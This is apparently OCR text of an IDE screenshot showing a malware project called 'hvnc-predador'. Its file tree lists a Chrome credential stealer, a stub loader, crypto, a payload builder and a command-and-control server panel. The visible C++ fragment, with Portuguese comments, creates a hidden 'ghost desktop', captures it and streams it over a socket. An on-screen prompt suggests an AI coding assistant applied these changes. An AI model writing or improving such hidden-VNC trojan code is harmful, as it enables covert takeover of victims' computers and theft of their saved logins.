 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
main.cpp
client > main.cpp
Changes were successfully applied. Please confirm. Reject Ctrl+Backspace Accept Ctrl+Enter 1/8
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
252 success_log << "Ghost desktop created successfully: " << deskName << " [" << time(0) << "]\n";
253 success_log.close();
254
255 return hDesk;
256 }
257 // Captura HVNC multi-desktop
258 void CaptureGhostDesktopAndStream(SOCKET sock, HDESK hDesk) {
259 while(keepAlive) {
260 // CORREÇÃO HVNC: Captura do desktop fantasma oculto
261 // Primeiro, alterna para o desktop fantasma para capturar
262 HDESK hOriginalDesk = GetThreadDesktop(GetCurrentThreadId());
263 SetThreadDesktop(hDesk);
264
265 // Obtém o HDC do desktop fantasma
266 HDC hdcScreen = CreateDC(TEXT("DISPLAY"), NULL, NULL, NULL);
267
268 if (!hdcScreen) {
269 Sleep(100);
270 continue;
271 }
272
273 int w = GetSystemMetrics(SM_CXSCREEN), h = GetSystemMetrics(SM_CYSCREEN);
274 auto jpegVec = CompressDesktopJPEG(hdcScreen, w, h, IMAGE_QUALITY);
275
276 // Libera o HDC do desktop fantasma e restaura o desktop original
277 DeleteDC(hdcScreen);
278 SetThreadDesktop(hOriginalDesk);
Problems Output Debug Console Terminal